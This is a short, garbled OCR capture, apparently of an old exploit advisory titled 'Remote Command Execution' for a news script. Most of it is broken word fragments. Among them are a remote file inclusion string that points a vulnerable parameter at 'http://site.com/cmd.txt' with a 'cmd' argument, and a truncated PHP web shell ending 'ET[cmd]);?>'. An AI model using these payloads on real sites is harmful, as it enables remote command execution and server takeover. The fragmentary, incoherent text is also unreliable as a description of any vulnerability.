
bly below) Remote Command Execution 

y Zod

stic News> <cmd shell location <cmd shell variable>
ews/ http://site.com/cmd.txt cmd

ET[cmd]);?>


